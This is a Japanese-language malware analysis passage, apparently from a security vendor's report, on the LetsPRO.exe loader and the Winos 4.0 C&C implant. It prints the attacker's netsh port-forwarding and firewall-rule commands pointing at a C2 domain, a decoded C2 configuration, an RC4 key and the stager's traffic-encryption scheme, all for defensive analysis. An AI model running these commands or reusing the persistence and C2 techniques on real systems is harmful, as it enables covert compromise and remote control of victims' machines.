



LetsPRO.exeはローダ型トロイの木馬であり、第2段階用ペイロードの復号、マッピング、起動に関する処理をメモリ内で実行します。本ローダは、はじめに表1のファイル「1」を読み取り、その内容を下記の構造体で表現します。

struct payload_struct {

uint32_t flag; // データが暗号化されている場合は1、平文/メモリクリーンアップの場合は0

uint32_t fileSize; // 暗号化データのサイズ(バイト単位)

char encryptedData[]; // 暗号化状態のデータ

};

続いてLetsPRO.exeは、ファイル内から暗号化データの領域を割り出します。ファイルの先頭部には、暗号化フラグ「1」が設定されています。これは、データが暗号化されていることを示します。本ローダは、当該の暗号化データをRC4(Rivest Cipher 4)アルゴリズムで復号します。その際の鍵データとして、「0x678E0B00」を使用します。復号後のデータは実行可能形式のペイロードであり、プロセスメモリ空間へのマッピング後に起動します。

復号鍵の構造体を、下記に示します。

struct decryption_key_struct {

uint32_t memory_cleanup; // 復号後のメモリ・クリーンアップに関するフラグ

uint32_t keySize; // 鍵データのサイズ

char key[]; // 復号用の鍵データ

};



本ローダのメイン処理に相当するコードを、下図に示します。

下図に、ファイル「1」の復号結果を示します。





第2段階用ローダを解析



第2段階用ローダ(復号後のファイル「1」)は、メモリ内に読み込まれて起動し、永続化用のVBScript(Visual Basic Script)を作成します。本VBScriptは、Windowsタスクスケジューラのタスクを新規に作成し、ユーザがログインする度に特定のバッチファイル(BAT)が自動起動するように設定します。バッチファイルの内容については、現時点で明らかになっていません。本ローダはさらに、当該のVBScriptが起動するように、「CreateSvc_」で始まるWindowsサービスを登録します。

次に第2段階用ローダは、VBSCript、復号前のファイル「1」、前段階のローダ「LetsPRO.exe」を複製して保存します。



さらに第2段階用ローダは、標的端末上でコマンド「netsh」を用いてポートフォワーディングの設定を追加し、ファイアウォール・ルールを「Safe<整数値>」の名前で登録します。これにより、本マルウェアに絡む内向き通信と外向き通信の双方が、全ネットワークプロファイルのホワイトリストに追加されます。

ポートフォワーディングについては、IPv4対IPv4のルールを作成します。具体的に、ローカル端末内で内向き通信を受信する待ち受けポートとして「443」を設定します。また、通信データの転送先アドレスとして以下を設定します。

103.214.147.14[.]webcamcn[.]xyz

さらに、転送先のポート番号としても「443」を設定します。以上により、ローカル端末のポート443に届く通信データが、転送先サーバのポート443に転送されるようになります。

netsh interface portproxy add v4tov4 listenport=443 connectaddress=103[.]214[.]147[.]14[.]webcamcn[.]xyz connectport=443

netsh advfirewall firewall add rule name="Safe1" dir=in action=allow program=" C:\Program Files (x86)\Common Files\Microsoft Shared\VGX\app-3.4.0\LetsPRO.exe"

最後に本マルウェアは、Winos 4.0のステージャをメモリ内で起動します。

C&Cフレームワーク「Winos 4.0」の概要

本攻撃の最終段階で使用されるペイロードが、C++で作られたWinos 4.0のインプラントであり、Windowsプラットフォームを標的として動作します。Winosの機能として、ファイル管理、TCP/UDP/ICMP/HTTPによる分散型サービス拒否攻撃(DDoS:Distributed Denial of Service)、全ディスク検索、Webカメラの操作、スクリーンショットの取得などが挙げられます。この他、プロセスインジェクション、マイク録音、システムやサービスの管理、リモート・シェルアクセス、キーロガーなどの機能も含まれ、感染端末の高度な操作を可能としています。



WinosのC&Cサーバには、23種の内部プラグインが組み込まれています。これらのプラグインには、32ビット版と64ビット版の双方が存在し、さまざまなタスクを実行します。表3に、内部プラグインの一覧と、対応するSHA256ハッシュ値を示します。

攻撃ツール「Cobalt Strike」や「Sliver」と同様、Winosは攻撃者側で作成したカスタム・プラグインにも対応しています。これによりWinosの利用者は、独自の機能を追加できます。現時点で出回っているWinos 4.0用カスタム・プラグインとして、トレンドマイクロの調査では、下記が確認されています。

Winos4.0のステージャを解析





Winosのステージャ用ペイロード「上线模块.dll/exe(訳:オンラインモジュール.dll/exe)」は、先述の第2段階用ローダから起動されます。ステージャにはEXEとDLLの2形式が存在しますが、今回の攻撃者は、DLLのインプラントを配布します。本ステージャの主機能として、メインのインプラント「登录模块.dll(訳:ログインモジュール.dll)」を感染システム内にダウンロードします。

本ステージャは、起動するとまず、設定情報の読み出しと初期化を行います。設定情報は平文ですが、逆向きに記載されています。向きを正した結果を、下記に示します。

|p1:127.0.0.1|o1:443|t1:1|p2:103[.]214[.]147[.]14[.]webcamcn[.]xyz|o2:80|t2:1|p3:103[.]214[.]147[.]14[.]webcamcn[.]xyz|o3:80|t3:0|dd:1|cl:1|fz:默认|bb:1.0|bz:2024. 4.18|jp:0|bh:0|ll:0|dl:0|sh:0|kl:0|bd:0|



表5に、ステージャの設定情報に含まれる項目名、意味、値をそれぞれ示します。







本ステージャがC&Cサーバに接続する際には、まず、通信データを秘匿するための暗号鍵を用意します。この暗号鍵は、ミリ秒単位のシステム時刻(Windows API「timeGetTime」で取得)に固定データ「00 00 00 00 CA 00」を付加する形で定義されます。以降、送信対象のデータは、本暗号化鍵によって暗号化されます。

図28に、初期の鍵交換時にステージャからC&Cサーバに送信されるパケットの例を示します。本パケット内には暗号鍵そのものが埋め込まれ、さらに、暗号鍵を含むことを示唆する固定コード「04 00」が暗号化状態で付加されます。C&Cサーバでは、本パケットから暗号鍵を取り出し、以降の通信で使用します。



送信対象データの暗号化は、1バイトずつ、ループ処理で行われます。具体的には、ループ毎に、暗号鍵の所定バイト(1バイトずつ先に進め、11バイト目に達した時点で1バイト目に戻り、循環させる)と固定値「0x1C8」の間で剰余を取り、そこに別の固定値「0x36」を加算します。次いで、この加算結果と暗号化対象バイトの排他的論理和(XOR)を取った結果が、暗号化後のバイト値となります。以上の処理を、暗号化対象データの末尾バイトに達するまで繰り返します。こうして得られる暗号化済みデータが、暗号鍵とともにパケットに格納され、送信されます。

上述の「0x1C8」という値は、今回の攻撃や他の攻撃に使用された検体を通して不変でしたが、出回っている亜種によっては、「0x7C5」などの異なる値も確認されました。一方、「0x36」については、検査対象の全亜種を通して同一であることが確認されました。



